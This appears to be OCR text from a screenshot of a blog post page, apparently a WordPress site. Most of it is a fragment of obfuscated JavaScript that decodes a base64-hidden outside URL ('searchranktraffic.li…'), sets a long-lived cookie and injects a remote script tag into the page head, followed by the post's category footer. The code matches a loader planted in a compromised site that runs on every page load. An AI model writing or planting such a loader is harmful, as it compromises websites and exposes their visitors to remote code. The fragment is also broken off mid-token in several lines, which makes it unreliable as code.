
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saX
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.async=tru
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})();
This entry was posted in
未分类
. Bookmark the
permalink
.